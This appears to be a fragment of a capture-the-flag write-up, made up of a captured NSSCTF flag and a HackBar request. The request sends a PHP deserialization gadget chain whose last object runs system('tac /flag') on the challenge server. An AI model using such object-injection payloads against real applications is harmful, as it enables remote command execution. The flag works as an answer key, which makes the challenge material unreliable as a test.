 NSSCTF{ac420d39-36f4-4f8f-9410-38a6fd4bff4c}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node2.anna.nssctf.cn:28193/?serialize=O:8:"entrance":1:{s:5:"start";O:11:"springboard":1:{s:6:"middle";O:4:"evil":1:{s:3:"end";s:20:"system('tac /flag');";}}}